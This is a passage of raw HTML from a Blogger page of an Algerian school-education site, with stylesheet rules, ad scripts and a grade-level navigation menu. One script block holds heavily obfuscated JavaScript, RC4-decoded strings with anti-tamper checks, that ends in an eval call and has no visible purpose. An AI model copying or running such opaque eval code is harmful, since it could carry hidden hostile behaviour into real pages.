body .container .related-posts,body .container .related-h3,body .container #blog-pager{float:none;width:100%;clear:both;margin:0 0 20px}
}
@media screen and (max-width :640px) {
#Int-one{display:none}
.Sided-Section .section{display:block;width:100%;margin-left:0}
.rtl .Sided-Section .section{margin-left:0}
.ltr .Sided-Section .section{margin-right:0}
.list .Post,.cov,.vcover .Post:nth-of-type(n+2){width:100%;padding:0!important;margin:0 0 20px!important;border:none!important}
.cover .Post:first-of-type .Title,.cover .Post:first-of-type .details{width:100%;height:auto;clear:both;float:none;display:block}
.cover .Post:first-of-type .Thumb{width:100%;display:block;float:none;clear:both;margin-bottom:10px}
.vcover .Post:first-of-type{width:100%;border-left:none;padding:0 0 20px;height:auto!important;margin-bottom:20px}
.broadcast .current{float:none;width:100%;height:auto}
.broadcast .Post:nth-of-type(n+2){width:100%}
.broadcast .current .Thumb{height:200px}
.cards .Post{width:100%;clear:both;float:none;margin:0 0 20px}
.cards .Post .Title{height:auto}
.RecentThumb{float:none;clear:both;margin-left:0;margin-bottom:20px;display:block;width:100%}
.index-body .post-title{width:100%;display:block;float:none;clear:both;height:auto}
.index-body .details{width:100%;clear:both;float:none}
.rtl #HTML140 p{margin:10px 10px 20px}
.ltr #HTML140 p{margin:10px auto 20px 10px}
#FollowByEmail1{display:block;width:auto;padding:0 30px}
.f-cols .section{width:-webkit-calc((100% - 20px) /2);width:calc((100% - 20px) /2);margin:0 20px 0 0}
.ltr #Col-1,.ltr #Col-3{margin-right:19px;margin-left:0}
.rtl #Col-1,.rtl #Col-3{margin-right:0;margin-left:19px}
#Col-2,#Col-4{margin-right:0;margin-left:0}
.item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.rtl .item-thumbnail{float:right;margin-left:20px}
.ltr .item-thumbnail{float:left;margin-right:20px}
.item-title a{display:block;font-size:14px}
}
@media screen and (max-width :480px) {
.LabLink{display:none}
.sided .Post:first-of-type .Snippet{height:auto}
.blog-pager-older-link,.blog-pager-newer-link{width:100%}
#HTML140 p{display:block;width:100%;margin:20px 0}
#FollowByEmail1{padding:0}
.f-cols .section{width:100%;float:none;margin:0;height:auto}
}
@media screen and (max-width :240px) {
.Intro-Label,.Title,.details{width:100%!important;display:block;float:none!important;clear:both}
#FollowByEmail1 i{font-size:37px;width:70px;height:70px}
#f-row .email,#f-row .subscribe{display:block;width:100%;margin:0 0 10px}
.broadcast .Post:nth-of-type(n+2){height:auto}
.broadcast .Post:nth-of-type(n+2) .Thumb{border:0;height:100px;padding:0;margin:0 auto;display:block;width:100%;margin-bottom:10px}
.Thumb{margin-bottom:20px;height:150px;padding:10px;border:1px solid #EEE;float:none;display:block;width:100%}
}
/*]]>*/</style>
<!--<![endif]-->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2328025735478152",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6253793740896090155&amp;zx=b7670efc-191b-4c2f-bef6-fad6a948edc1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6253793740896090155&amp;zx=b7670efc-191b-4c2f-bef6-fad6a948edc1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2541272597842240 -->

</head>
<body class='item no-select b-overflow tiled-back  rtl'>
<script>var b_dir='rtl'</script>
<!--[if lt IE 10 ]> <div class='ie-error'> <style type='text/css'> #loading-screen{display:none!important} .mainWrapper{display:none} body{overflow:hidden;background:#377ef0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVphvg3RTEbLhv_CCn3Ix7EJvE18148nnvsz-gIotbNUyYQWyRrLfXxnkQze_GmGC0eLcXBNTnTYbo9N0RPnL-_E4FmT1uHBfhNqYOf7W-pkHpPiscZ3T1PTJ-ElAEN07e7bREvDSBAB_/s1600/ie.png) repeat-x fixed} .ie-error{text-align:center} .ie-error i{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYz533QlrQ4s-2s-hw56I9PEVEHacuqCJtO3Jq9jSWNfZQoYlEInujLKnvCETybH59AkwdTXbAV3lMjmzmKA6UrgAVUhGUpKKnrf8rI4q0fh0agltXRb90m0aZtYjgN-cFFn1oJBFL8vOt/s1600/Internet-ie-icon.png) no-repeat;width:90px;height:90px;display:block;margin:150px auto 10px auto} .ie-error b{color:#FFF;font-size:26px} .ie-error p{line-height:1.3em;font-weight:bold;margin:0;padding:5px 60px 10px;color:#eee;font-size:16px} .ie-error a{border:1px solid #fff;display:block;padding:10px 0 6px 0;font-size:18px;width:100px;color:#fff;font-weight:bold;margin:0 auto;text-decoration:none;outline:0} .ie-error a:hover{background-color:#fff;color:#377ef0} </style> <i></i> <b>يبدو أنك تستخدم إصدار قديم من المتصفح</b> <p>يمكنك عرض الصفحة من متصفح آخر أو تحديث المتصفح الحالي من خلال هذا الرابط</p> <a href='https://windows.microsoft.com/en-us/internet-explorer/download-ie' title='Update Browser'>تحديث</a> </div> <![endif]-->
<!--[if gte IE 10]><!-->
<div id='loading-screen' style='display:none'><div class='overlay-loader'><div class='loader'><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div></div>
<div class='section' id='Settings'><div class='widget LinkList' data-version='1' id='LinkList500'>
<script typp='text/javascript'>
        Settings={
          "https" : true,
          "rct-cards" : false,
          "rel-items" : "5",
          "rel-layout" : "links",
          "AD-Link" : "",
          "AD-Links" : false,
          "adsense-script" : false,
          
        }        
      </script>
</div><div class='widget Label' data-version='1' id='Label500'>
</div></div>
<script type='text/javascript'>var custom_domain=true ;/*<![CDATA[*/
var _0x83f6=['wrpPdUMP','RsOhSsOkLg==','w4ojSEbCsw==','HMK5wrrCkk8=','ZsKeSMOuwrA=','fGrCuMKENw==','YEzDl2LDgA==','Xh1Yw5Fw','w6rDicK/Bx4=','bcKNIzpfSgVDwrJybsK3','fQc4eVs=','woDDscOlw4YWWsOzMA==','wp1aG8KCAMOsMMKtfnLDnMKwL1pbNAHCl8KCw5wyw67DhMOYw55Gw4pcTMKgw53DsSzDlAfDh1oCesOEVksDe0VVwqJcwpxbwqc8LMKaKTfCqcOdC8K/GMK1eMOwwonDssOAEUtKw41EHsKVMgPCn8Kcw6gSRitcGjrCnMOYRGfCo8OqwqnChsOVw7l+GcOYw5dpUTBTwpoNwrPDpsOzQHbDpSfDrMK6w7/DoADCpAAjw5guY8OOw73CmRtGwrx1A8KywqzDm3UOQEDDrChYHcKEwqJFwp/Cp8ObwqrDtwHDr8OPG8O7DsKTesOsXQ/Dv8OkLsO/[base64]/MwEyISFlYkjCjMK+QMKpw5/DlmwYw5Y2F0FvwpFYwo7CgMOEw7zDjsODbsObWMOkOynDtcKNw71KZ8KxwqoPUMKlcnwfWRHDqlsYfsO2w5HCqcKVVcO+woLDrjbCuMK9wroHwrEBw5ItEHM+Qz9OwrLDgsKNb8KMBsOPw68iK3lnPsK/[base64]/CrcKJXcOoMnvClxLCvcOPDMK6w5jDqWHCkSE/RcOKajLDkFXDnHnCrsOvw5zDtsK7wr40wqPDh8O0LS/DpMKCOEjDi2/CrUYzUcK/woJvEsKrwpHDrcKAOMK9XsKuTsOiecK6w5FVIsO9W8KLcMK/fCXCjBt2w7DCo8KHw6rDsw3CmynCjWYyw67Diz0GIUTCl2UOwoUFw4TDpMKaWcOCw49sLMORw7bDszMrSRdxwqDCvMKyV8K3woo/fDlrw5TDslbCtSPDmMKMbcO8wrTDiMOKw4d1w6ldwrXDgsOJw4kJA1htw41VMg7DlUDDuTnDohjDjgTCrMKVVGVuw6knZsKHKXTDsMKsw7DDpwPDlnd1wowXw4vDuR8gw5LCs8K8w6xKKcOowpULL8K9f8OERsOHH8KSTcKUw5odYU00w4AcXcKmdTo8TsKxwp/[base64]/[base64]/[base64]/DhsKww63CmsONJsONSEcjw6twwo4PVjDCgsKbYcOsw7DDjMKfKcKWwpVAAsKOJ2XCsCfCigIeH8KdFiUJw5IWX8KYwoLDo3PDnMKhw7jCh8K7JAnDlsOew6VpRUXClsK4wojChMK/wqHDniQyw5ZMwqp5w57CncKZw718wrEsw4AJw4MCf8KMMAUiaDPCqiwGEMKIw7saacK+w4rCuXF8d2zDpMOkwoZfSMKDDFIoIMOtNU/Cr8KcAFtpaRLCvMK7wpQUw6EBw499w7czwpzDkcOIA0kAwqoDw67DuMOBwqNFCzBpwqTDhsOCw5YOVyUcZMKtwoI2UE8NwpJ1wozCoMODw5BjC1PCmXHDucK7EMOjw6DDhMOaDsOFZFwAwofDpcOcwo5/ZcOFw6LDpMOKwrvClMOlwpIUTCEMw7xRVWfCmsOkCC1vw4XDnQLCu8O9wq/DmsKow6DDtcOUwpBDw6PDvMOPw63Cr0vCl1fCnsKNAjfCrMOyM1VKw54xw4QTKcOlw7cFw69sS8OSw44uQVrDvnjDt8OocTTCgMOBwqvCtcK9woLCt8KwFlTCjEQ/[base64]/DmF/CiMOcwr9vwp53H2HDj8KwG0VvR0PCqMORwpvCmFcfB8KvGcOjw5kDcGUXw5kHw53DuXbDpMKvwpPDsAZtIcKHG8K6e0jCqQbDncOMwo/Cv8O/[base64]/DliV0w4LDhMOEFsOKFEt3IQItfXDDvMKeUcOnOcOHw50qD8OLSAklRMKURcK0w5vCuC1xw57DqcOsGAMwZQlKw6Bbdxl+wrjDmRfDhsOWw652woPCmBbDqcOew4l5w7DCncOsM8OKwrJ/w4/[base64]/CvsOlKMOIwofDmwrCscOedMK7w6nDtz3DtXsRwohtAWLDpcOScsKlIw/Cv34GYksdVsO2w6E4YTbCiB/DucKeScONw61tFRHCjjnCl2/Do8OaKAMAFcKkSMOYT8KMwqbCs2Nww7opP8K+D3Ztw5jDiw1SNcKPFTLCvcO+w5bCgVDCpxnDlcKvIsOlc8Kxwrwlw4nDtcKvSDUVT3HClcK/JcO2w7spw5F2ZHJAw7nCj8K6w77Cv8K2dsOCFMO5wqzCr1rDhjIkByvClmPCgCzDhUDDiMO/w4rCp8OKCFjDpMOCw57CqCtqw6pzw4bDpsKgwrPDqcKhQMOzw41jM1DDji3Dm8KDLgRHVsKQWcOpw6Ffw5F8wpZlasK+N2bCrmJSw7JMw6tZw5LCgsODJC/DlAnCrsOpeWDClsK6e8OqdsKBA8KXCMO0bz8NfCF+ZsO8wqofEV/Do2HDqMOfwrdPRmx0dGlQasOXMcONw5prO8KfwodKMXjChk3CtmYpwp5IdAXDksOFwrnDjm/[base64]/[base64]/CpsK5U1N5w53DpsO+HVTDulIYwoRBwoNnw545KDdHaMOTcsKKL8Kiw7BWI8OdfVnCrsKnw4TDv8KWwqZrAx/CuUvDngQJwo0vN8OYU8OVFMKzVi3Dn2XDkcOPwqYxw7/CnQvDgMKHwrDCpV3DlMOKwpXDqcORw7fCncKRw647wr/CuMOuSFDCtFwNwqA+wrthw44cwpfDn0RdQBE/wqTDkMKRwonCgSUawoPDtRLCjwrDusKBCDbDh8KowojCviLDssKvGyUvw47DkMKYKiNPwovDgHMRwogdBcOsVybDssKzwq5dw4duwqU8NcOUw6LDgsOlYD7DsD7DnMO2w7o/wq/[base64]/CkMO5w6vDpMOEKsOhHsOew6rCtVUSwoPCjMOMwpzCscKOT2XCv8KcDG7Dl8KUaFsxQg3DijvDlXk3w7NTZsKNwqPCv8OJw5jDrlzDmB8UDsO6JhQXwr3CnnJiw5HDkMKaw5RIwrvCq8KRw6oCL1pqBcKcdQRow5lZw4QkOSxIw6xxwop/en54w685wrjDuE88w4RDVsKFwoF7w7J6XhwXPCDDnB1dwrI5Xxd9KcOfJwswwoPCqwNpIj7DuGZqwoPCg8Oqw49VwoPCojLCs2gEZ1vDuEfDisO7G8K/L8ODYTUHJE7ChU8iLRtSw5PDpWLDpmHDqQNPw6pGw4vDt8KAwqkqdmPDq8OEO2c6GG1eKDTDmcOhw4PDm37DpMKow7jCqsKFYl7ClMO8w7zDjQXDmRdAEF8kHcK1wq5wwr/DmG1CSMKdAhxzBUk9CWHCh1YNw5fDmXolfELDhsKZw7J5MinCpMOqwqF1RUMUw7HDv8O3AcKPwrADBcO8E8OWDjdiwoRfCW99w77CmDXDiw7CkWrDtkXCkHITw7/[base64]/w4owwqPCkhDDklPCpShXw7wYB8OJwoLDjsOXw4Qgw7bDocKjw75dwqfDncKPMW3CgcKpWCvDncOrw4p/woBXwo7CtMOPwrhgQnhbwowowrvCr8K/wrB8w4RRwp3DkWdoEAB9wpo6OANYw5/DjwbCrjTDtwLCrlPDvArDs0zDig/CucKgAjvDt2AuBDMFVcOHw7Z3wq5Bb8KYwpDDvMKow60zWipSw5ACw6LCj8OmVsKwwqDCmcKeP8OCwpwSWF7CncOuwonDp8ObMDVQdyNcwofDuMKhTcKfBCMjfjVqw4pOEgROIMKywo8Jw57ClMOew4bDjHPDoRB0wroHw5MZGj/[base64]/Dq3LDhcKrwqltwpjDmxt0wrHCkQwUw43DmjEhw4XDlBM/[base64]/[base64]/Ds8O8BRTDksKHwq0kZGrDusKCaMOhR8K7w793XzleEMOiYFrDtcObJMO4K8KkwoELwrU/K8K1wr1Uw7fDpijChsOqwq9GAMOXScOlwofCmzxJwrwbw5TCrkTCvGNNw4UGCS8YfsOnbkUpCD/CnQnCkEVXwr9vw7sdb8OMXMKmR1xswqLDqmtTw5x8FVjClcKow5VCw5tLf8KxTgoKw4vCmxFJFsOlb8KcDDNUenjDknnDrBBMwo8rw6XDn8KXOkTCisORw4E7w4drWAEQw4XClyBFw55YbsK8w5IKRsOewqbCkhwuWVJjwogow6J4wp/[base64]/CszLDtcKWwqVow73DpsO1Z8Kjw6LCmFBTw6NXwrbCuMOdBMOuV8KTRFNcSDnDhsOcKFnCncONwpfDpyoYw4N+wqsrwr/DtlRkUUZBK8Krw4HDmsKHO8K2AgXDg8OLMsKNw77CksOpV3vCtifCjMOew7fCslrDmBoUw7jDgn9FwqAzw6rCuypAHy/CoA3CpHZawpnDhsKHwpXDi8Onw4lqa8O7woYqwrvCoMKbacOcwofDny7DlMK3wpIlD8ORw4jCvsOsLDXDt8OUw7RAFAUjBcKZQQ==','[base64]/w757w7jCssK5a8KOwovDkcOMwofDuzPCjcKEw5PCohtkworDtFkpwqVYwpvDuMOxwoPDv8KqwpXCncODTj3Cs8OSM8KbwosbwoNGwrTDuMKZw5hfbcOoKcOMwpYfw5URwpAtMMOPw5PDrlbChl40w7HDk8O/w6wzw7nCnsOPw7oWLcKpaCMpwpHDljnDgRVQJ3TDtCY5JMOWCAgAwqdDTHPDp8O7S8OZG8O/fcK3bMKvw5A9V8KBw7XCgAPDsGM/[base64]/Cu8KZP1PDilNmD0HDslrDvcKAw57DvVZmw6NCDTHDkMKHKD0Rwr8Fw5PCgAdPw7XDlMKTw798E8OJD8OOw70jwopcXDvDkMKJfCTChVnDhg/[base64]/[base64]/CjsOdP8OAw6RxZ2V6w6xbwrAiVT0sF8KHeERKeVbDnEA8dm7Dt8KEaQVpeUhnw5hGw7zCqFXCngMkCiVGA2LDjzbDiTDCgkxIbcKiEwHClQMpIsOVYRt8wqnDscKIwog1wrVHw54/GHF3w6VXwqTCl8K7ClDCmMKkwqnCuMK4w4NBwq/DpsK7wpnCon/CrMOzOgUQLsK3w7xMwq7CpcOEBG4VwpAww6s+SsOuS8OiA1XCmFDCncKkwpPCoA==',
'aMK8N8OhGA==','wqQ1woVeYMKPw5JZXcOiCQ==','Gm3DqA==','wrx/Umcd','V8OBa8OjPg==','wrIZd2PCm8OMPw==','wp8tQksh','wqghw7IPw7U=','WXrClXHDnw==','XF7DjMKXw68=','exYEW3I=','w4Ycw7ZzAg==','WMKeKsOcBg==','w67DlsOcwphB','RMKFesOawoM=','wqzDn8OEw5Mj','Q8OJXsOrJg==','wo9dMnA5wqxn','wo4/EsOUHg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x83f6,0x1dd));var _0x683f=function(b,f){b=b-0x0;var a=_0x83f6[b];if(_0x683f['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x683f['rc4']=e;_0x683f['data']={};_0x683f['initialized']=!![];}var d=_0x683f['data'][b];if(d===undefined){if(_0x683f['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x683f)['checkState']();_0x683f['once']=!![];}a=_0x683f['rc4'](a,f);_0x683f['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'duKOW':_0x683f('0x0','!6S5'),'SMTnK':function t(a,b){return a+b;},'RGwUZ':function u(a,b){return a+b;},'ahBFH':function v(a,b){return a(b);},'OrJwr':function l(a,b){return a+b;},'kIFmS':function m(a,b){return a<b;},'PUGQQ':function n(a,b){return a(b);},'CRqTj':function k(a,b){return a(b);},'sSyUz':function p(a,b){return a/b;},'DhWQa':function q(a,b){return a>b;},'XAraG':function r(a,b){return a%b;},'gxYal':_0x683f('0x1','%6dN'),'bElkE':function s(a,b){return a(b);}};var i=a[_0x683f('0x2','fr%S')][_0x683f('0x3','cZym')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':while(c--)if(e[c])g=g[_0x683f('0x4','5N#6')](new RegExp(a[_0x683f('0x5','pcL1')](a[_0x683f('0x6','1Pxd')]('\x5cb',a[_0x683f('0x7','E*du')](d,c)),'\x5cb'),'g'),e[c]);continue;case'2':var b={'mXzOz':function w(b,c){return a[_0x683f('0x8','9%&d')](b,c);},'iXcyS':function x(b,c){return a[_0x683f('0x9','$#JI')](b,c);},'fseeR':function y(b,c){return a[_0x683f('0xa','!6S5')](b,c);},'CsBXN':function z(b,c){return a[_0x683f('0xb','DN3c')](b,c);},'HfzOF':function A(b,c){return a[_0x683f('0xc','GTRj')](b,c);},'HCwBk':function B(b,c){return a[_0x683f('0xd',']!0P')](b,c);},'MlXGJ':function o(b,c){return a[_0x683f('0xe','EmEo')](b,c);},'bPMnd':a[_0x683f('0xf','cZym')]};continue;case'3':if(!''[_0x683f('0x10','cbdO')](/^/,String)){while(c--)h[a[_0x683f('0x11','K7#V')](d,c)]=e[c]||a[_0x683f('0x12','fr%S')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x683f('0x13','cZym')];};c=0x1;}continue;case'4':d=function(a){return b[_0x683f('0x14','Oc#M')](b[_0x683f('0x15','SX$o')](a,f)?'':b[_0x683f('0x16',']!0P')](d,b[_0x683f('0x17','Wn5$')](parseInt,b[_0x683f('0x18','%SYu')](a,f))),b[_0x683f('0x19','!x3(')](a=b[_0x683f('0x1a','KDHU')](a,f),0x23)?String[_0x683f('0x1b','J!0m')](b[_0x683f('0x1c','$#JI')](a,0x1d)):a[_0x683f('0x1d','EmEo')](0x24));};continue;case'5':return g;}break;}}(_0x683f('0x1e','K7#V'),0x3e,0xe4,_0x683f('0x1f','EmEo')[_0x683f('0x20','DN3c')]('|'),0x0,{}));
var t_mega			= [230,140],
    t_intro_1 		= [1600],
    t_intro_3 		= [330,220],
    t_intro_4 		= [245,160],
    t_index 		= [300,200],
    t_index_cards 	= [450,260],
    t_cate_cover 	= [370,200],
    t_cate_video 	= [430,250],
    t_cate_thumb 	= [90,90],
    t_popular 		= [220,110],
    t_related 		= [270,150];
/*]]>*/</script>
<!-- Start Custom Script -->
<script type='text/javascript'>/*<![CDATA[*/
var adsense_script=Settings["adsense-script"]==true?true:false;
var Ad_Links=Settings["AD-Links"]==true?true:false;
var Ad_Link=Settings["AD-Link"]!==null? Settings["AD-Link"] : 'http://up.dzostad.net/search/?label=';

/* ====== News Adsence Account  ====== 
function PostBody(){
  var PB_TxT = document.querySelector('#pb-txt'),
    PsBd = PB_TxT.value;
  PsBd = PsBd.replace(/<script.*?adsbygoogle\.js.*?<\/script>/g,'');
  PsBd = PsBd.replace(/(<ins).*(data-ad-slot="7753786667")[\s\S]*?(<\/ins>)/g,'<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2328025735478152" data-ad-slot="6221242041" data-ad-format="auto"></ins>');
  PsBd = PsBd.replace(/(<ins).*(data-ad-slot="1811169462")[\s\S]*?(<\/ins>)/g,'<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2328025735478152" data-ad-slot="6221242041" data-ad-format="auto"></ins>');
  PsBd = PsBd.replace(/(<ins).*(data-ad-slot="9993219460")[\s\S]*?(<\/ins>)/g,'<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-2328025735478152" data-ad-slot="2201341643"></ins>');
  document.querySelector('#PB').innerHTML = PsBd;
  //PB_TxT.parentNode.removeChild(PB_TxT);
}
*/

/*]]>*/</script>
<!-- End Custom Script -->
<div class='mainWrapper fullWidth'>
<div class='c-rtl container notr'>
<header>
<div class='head-color'>
<div class='wrap'>
<div class='section' id='HeaderTop'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='res-butt res-butt1'><span></span><span></span><span></span></div>
<ul>
<li><a href='https://www.dzostad.net/' title='الرئيسية'>الرئيسية</a></li>
<li><a href='https://www.dzostad.net/p/2g.html' title='مذكرات الجيل الثاني جميع السنوات التعليم الابتدائي و المتوسط'>مذكرات الجيل الثاني جميع السنوات التعليم الابتدائي و المتوسط</a></li>
<li><a href='https://www.dzostad.net/p/blog-page_7.html' title='اتصل بنا mydzbac@gmail.com'>اتصل بنا mydzbac@gmail.com</a></li>
<li><a href='https://www.dzostad.net/p/blog-page.html' title='صفحة الخصوصية'>صفحة الخصوصية</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList100'>
<ul>
<li><a class='fa fa-google-plus' href='https://plus.google.com/u/0/+DZostadWebsite' rel='noopener' target='_blank' title='google-plus'><span>google-plus</span></a></li>
<li><a class='fa fa-facebook' href='https://www.facebook.com/encyeducation.club/' rel='noopener' target='_blank' title='facebook'><span>facebook</span></a></li>
</ul>
</div></div>
</div>
</div>
<form action='/search' id='SRCH'><a class='t-search fa fa-search' href='#' title='search'></a><div class='search-form'><input name='q' placeholder='ابحث في المدونه' type='text'/></div></form>
<div class='wrap'>
<div class='section' id='HeaderMid'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<b class='hide'>موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر</b>
<a href='https://www.dzostad.net/' title='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر'>
<img alt='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4cT6Nx9r2wARLiCGj17piloflIZEY0Hn7Vk9qhBRcDAA6OYhZxmuvNJ7kFbk1JNaAQLP_V3vtX9dSYndV71gKha5y105xSv4EI3C4Z5dhw-kMSRJe5pgtEBcYfCj0qlZPxr5iNDG5tk0/s1600/www.dzostad.net.png' title='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر'/>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<!-- اعلان الصفحة الرئيسية -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="3640860671"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='wrap'>
<div class='section' id='HeaderBot'><div class='widget LinkList' data-version='1' id='LinkList101'>
<span class='m-line'></span>
<a class='Home' href='https://www.dzostad.net/' title='Homepage'><i class='fa fa-home'></i></a>
<div class='res-butt res-butt2'><span></span><span></span><span></span></div>
<ul>
<li><a href='http://www.dzostad.net/p/primary-education-second-generation.html' title='التعليم الابتدائي'>التعليم الابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/first-primary-year-second-generation.html' title='-السنة 1 ابتدائي'>-السنة 1 ابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/second-primary-year-second-generation.html' title='-السنة 2 ابتدائي'>-السنة 2 ابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/third-primary-year-second-generation.html' title='-السنة 3 ابتدائي'>-السنة 3 ابتدائي</a></li>
<li><a href='http://www.dzostad.net/p/fourth-primary-year-second-generation.html' title='السنة 4 ابتدائي-'>السنة 4 ابتدائي-</a></li>
<li><a href='http://www.dzostad.net/p/5year-primary-education-certificate.html' title='السنة 5 ابتدائي-'>السنة 5 ابتدائي-</a></li>
<li><a href='http://www.dzostad.net/p/medium-education-second-generation.html' title='التعليم المتوسط'>التعليم المتوسط</a></li>
<li><a href='http://www.dzostad.net/p/first-medium-year-second-generation.html' title='السنة 1 متوسط-'>السنة 1 متوسط-</a></li>
<li><a href='http://www.dzostad.net/p/second-medium-year-second-generation.html' title='السنة 2 متوسط-'>السنة 2 متوسط-</a></li>
<li><a href='http://www.dzostad.net/p/third-medium-year-second-generation.html' title='-السنة 3 متوسط'>-السنة 3 متوسط</a></li>
<li><a href='http://www.dzostad.net/p/fourth-medium-year-second-generation.html' title='-السنة 4 متوسط'>-السنة 4 متوسط</a></li>
<li><a href='http://www.dzostad.net/p/secondary-education-second-generation.html' title='التعليم الثانوي'>التعليم الثانوي</a></li>
<li><a href='http://www.dzostad.net/p/first-secondary-year-generation.html' title='-السنة 1 ثانوي'>-السنة 1 ثانوي</a></li>
<li><a href='http://www.dzostad.net/p/second-secondary-year-generation.html' title='السنة 2 ثانوي-'>السنة 2 ثانوي-</a></li>
<li><a href='http://www.dzostad.net/p/bac-3as-third-year-secondary.html' title='3 ثانوي بكالوريا-'>3 ثانوي بكالوريا-</a></li>
<li><a href='https://www.dzostad.net/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85%D9%8A%D8%A9?&max-results=10' title='تطبيقات تعليمية'>تطبيقات تعليمية</a></li>
<li><a href='http://www.dzostad.net/p/bank-assumptions-devoir-exams.html' title='بنك الاختبارات'>بنك الاختبارات</a></li>
<li><a href='https://www.dzostad.net/search/label/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D9%84%D9%85%D9%8A%D8%B0?&max-results=10' title='تربية التلميذ'>تربية التلميذ</a></li>
</ul>
</div></div>
</div>
</header>
<div class='wrap'>
<div id='Intro'>
<div class='section' id='Int-one'><div class='widget HTML' data-version='1' id='HTML101'>
<style>#HTML101{display:block;}</style>
<i class='ticker-ch hide'>random</i>
<h2 class='title'>آخر الأخبار</h2>
<div class='NTick'><div class='widget-content scroll marquee'>random</div></div>
</div></div>
